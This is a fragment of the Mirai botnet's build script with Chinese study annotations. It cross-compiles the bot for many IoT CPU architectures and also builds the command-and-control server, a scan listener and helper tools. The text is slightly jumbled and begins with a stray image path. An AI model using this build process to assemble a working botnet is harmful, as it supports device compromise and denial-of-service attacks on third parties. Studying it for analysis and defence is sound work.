 elif [ "$1" == "release" ]; then
rm release/mirai.*
当./build.sh release时，编译下列文件
rm release/miraint.*
go build -o release/cnc -gcflags "all=-N -l" cnc/*.go
compile_bot i586 mirai.x86 "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot mips mirai.mips "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot mipsel mirai.mpsl "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot armv4l mirai.arm "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot armv5l mirai.arm5n "$FLAGS -DKILLER_REBIND_SSH"
compile_bot powerpc mirai.ppc "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot sparc mirai.spc "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot m68k mirai.m68k "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot sh4 mirai.sh4 "$FLAGS -DKILLER_REBIND_SSH -static"
compile_bot i586 miraint.x86 "-static"
compile_bot mips miraint.mips "-static"
compile_bot mipsel miraint.mpsl "-static"
compile_bot armv4l miraint.arm "-static"
compile_bot armv5l miraint.arm5n " "
compile_bot powerpc miraint.ppc "-static"
compile_bot sparc miraint.spc "-static"
compile_bot m68k miraint.m68k "-static"
compile_bot sh4 miraint.sh4 "-static"
当./build.sh debug时，编译下
列文件
go build -o release/scanListen tools/scanListen.go
elif [ "$1" == "debug" ]; then
gcc -std=c99 bot/*.c -DDEBUG "$FLAGS" -static -g -o debug/mirai.dbg
mips-gcc -std=c99 -DDEBUG bot/*.c "$FLAGS" -static -g -o debug/mirai.mips
armv4l-gcc -std=c99 -DDEBUG bot/*.c "$FLAGS" -static -g -o debug/mirai.arm
sh4-gcc -std=c99 -DDEBUG bot/*.c "$FLAGS" -static -g -o debug/mirai.sh4
gcc -std=c99 tools/enc.c -g -o debug/enc
gcc -std=c99 tools/nogdb.c -g -o debug/nogdb
gcc -std=c99 tools/badbot.c -g -o debug/badbot
go build -o debug/cnc -gcflags "all=-N -l" cnc/*.go
go build -o debug/scanListen tools/scanListen.go
else
echo "Unknown parameter $1: $0 <debug | release>"